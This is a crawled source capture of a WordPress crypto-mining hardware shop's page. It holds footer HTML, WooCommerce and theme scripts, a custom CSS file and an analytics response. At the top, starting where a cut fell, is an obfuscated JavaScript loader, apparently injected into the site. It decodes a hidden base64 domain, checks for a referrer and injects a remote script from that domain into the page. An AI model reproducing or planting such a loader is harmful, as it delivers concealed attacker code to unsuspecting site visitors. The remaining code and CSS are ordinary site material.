    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>	
					</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"><i class="fa fa-angle-up"></i></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the100\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
			// Custom Classes and Regexs
		var classes = ['entry-meta'];
				var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
						if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215" id="directional-hover-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/navigation.js?ver=20151215" id="the100-navigation-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215" id="the100-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/owl.carousel.js?ver=1.3.3" id="owl-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/wow.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" id="the100-myscript-js-extra">
/* <![CDATA[ */
var The100SliderData = {"autop":"true","speed":"5000","controls":"true","pager":"true","trans":"slideOutLeft"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/myscript.js?ver=6.8.3" id="the100-myscript-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","nonce":"bb2264dc91","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/miner.ae\/buy-ipollo-v1-3750mh-asic-miner-for-mining-in-dubai-uae\/","cart_redirectition":"no","cart_page_url":"https:\/\/miner.ae\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.20" id="eael-general-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9315c8d82bdf5e9c8afa2483e122c143","fragment_name":"wc_fragments_9315c8d82bdf5e9c8afa2483e122c143","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

</script>
<!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943
body_size: 5467
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: May 14 2020 | 11:38:07 */
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 



.owl-item .slides img {
	max-height: 793px !important;
}

section.below-slider-section{
	background: #232323;
}

section.featured-section.lay-four > .ed-container {
	padding: 0 60px;
}

section.featured-section.lay-four .featured-posts {
	background: #4e5d8c;
}

section.featured-section.lay-four .featured-posts:nth-child(2n) {
	background: #455177;
}

.team-section.lay-one .team-titledesc-wrap:before{
	background:rgba(35, 35, 35, 0.75);
}

.the100-template1 h2.section-title, .the100-template2 h2.section-title {
	margin-bottom: 60px;
}

.promo-widget-wrap.lay-one {
	background: #2c3c6f;
}

.blog-section.lay-one .blog-date span.date-day{
	color: #2c3c6f;
}

.the100-template1 .section-desc, .the100-template2 .section-desc, .aboutservice-section.lay-two .section-desc {
	text-align:justify;
}

.below-slider-section .widget_text a {
	padding: 15px 30px 11px;
}

.below-slider-section .widget_text a:hover {
	color: #2c3c6f;
}

.subscription-box input[type="email"] {
		color:#ffffff;
}

/* LEAD FORM */
#text-7 .textwidget {
	padding: 10px !important;
	background: #bd3f3f;
	width:90%;
}

.ufbl-form-field-wrap label, .ufbl-default-template .ufbl-error-message, .ufbl-default-template .ufbl-error {
	color: #ffffff !important;
}

.ufbl-default-template .ufbl-error-message {
	border-color: #ffffff !important;
}

.ufbl-form-textarea, .ufbl-front-form input[type="text"], .ufbl-front-form input[type="email"], .ufbl-front-form input[type="password"] {
	background: #ffffff;
}

.ufbl-default-template .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.site-content .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
}

.ufbl-default-template .ufbl-form-message.ufbl-success-message {
	color: white !important;
	margin: 20px 0 0 !important;
}

.ufbl-form-wrapper.ufbl-default-template {
	box-shadow: none !important;
}

.ufbl-form-loader {
	background-image: url("https://miner.ae/wp-content/uploads/2020/05/loading.gif")  !important;
    height: 20px !important;
    width: 120px !important;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    margin-bottom: -8px;
    margin-top: 10px !important;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    border: 2px solid #8e2020 !important;
}

/* MAIN MENU */
.menu-search-wrap{
	background: #b8b9b9a3;
}

.site-header.lay-four .main-navigation ul.nav-menu > li > a:hover, .site-header.lay-four .main-navigation ul.nav-menu > li.current-menu-item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	color: #4e5d8c;
}

.main-navigation ul {
	/*background: #0a0a0a12;*/
  margin-right: 20px;
}

.site-header.lay-four .main-navigation ul.nav-menu > li:hover > a {
	color: #ffffff !important;
  background: #4e5d8c;
}

.site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a {
	color:#1d1d1d;
	background: #e6e6e6a3;
}

.site-header.lay-four .header-text-wrap .fa {
	margin-right: 1px;
	margin-left: 4px;
}

/* PRODUCT POSTS */

table#table-product-spec tr {
    border-bottom: 5px solid #fff !important;
}

/* SINGLE PAGE */
.content-area .entry-meta {
	display:none !important;
}

/* WOOCOMMERCE */

.woocommerce-message::before {
	color:#ffffff;
}

.woocommerce-message {
	border-top-color: #942828;
    background: #bd3f3f;
    color: #ffffff;
}

.woocommerce table.shop_attributes td {
	padding-left:5px;	
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
	color:#717e94;
}

/* MOBILE */
@media screen and (max-width: 540px) {
	
	/* NOTIFICATION BAR */
	.edn-notify-bar {
		height: 300px !important;
	}
	
	.edn-notify-bar .edn-social-network-wrapper, .edn-position-Bottom .edn-type-main-wrapper, .edn-position-Top .edn-type-main-wrapper {
		width: 90% !important;
    margin-top: 35px !important;
	}
	
	.edn-notify-bar .edn-type-newsletter-wrap form#subscribeform {
		width:100% !important;	
	}	
	
	
	#subscribeform .edn-subscribe-form .edn_subs_email_r {
		width:295px !important;
		float: right !important;
		margin-top:10px !important;
	}
	#subscribeform>input#edn_subs_submit_ajax {
		padding: 9px 10px 7px !important;
		float: right !important;
	}
	
	/* SLIDER */
	
.owl-carousel .owl-stage-outer {
	height:156px !important;
}

	
	/* SECTION TITLE */
	.the100-template1 h2.section-title, .the100-template2 h2.section-title {
		margin-bottom: 25px;
	}
	
	/* HEADER */
	
	.site-branding, .menu-search-wrap {
		float:left;
		padding-top: 2px !important;
		width: auto !important;
	}
	
	.menu-search-wrap {		
		float: right;
	}
	
	.site-header.lay-four .text-search-cart-wrap {
		margin-left: 22px;
	}
	
	.site-header.lay-three .soc-cart-search-wrap, .site-header.lay-four .ed-social-icons, .site-header.lay-five .soc-cart-search-wrap {
    display:none;
   }
	
	.site-logo {
    width: 200px;
    float: left;
    padding-top: 7px;
    margin-left: 10px;
  }
	
	.slider .caption-wrapper {
		left: 35px;
		right: 30px;
	}
	
}

/* SLIDER */

#main-slider .owl-item .ed-container .small-caption, #main-slider .owl-item .ed-container .slider-content {
	
}

/* FOOTER */
.site-info.wow.zoomIn {
    display:none;
}

.top-footer .counter-wrap {
    float: left;
    margin-right: 40px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=534887206&t=pageview&_s=1&dl=https%3A%2F%2Fminer.ae%2Ftag%2Fipollo%2F&ul=en-us%40posix&dt=iPollo%20Archives%20-%20Bitcoin%20Mining%20in%20Dubai%20(UAE)%20and%20Abu%20Dhabi%20(UAE)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=8717382&gjid=660618608&cid=807648192.1768964741&tid=UA-97830224-3&_gid=1019918250.1768964741&_r=1&_slc=1&z=701047700
body_size: -448
content:
2,cG-48PW5FFZT7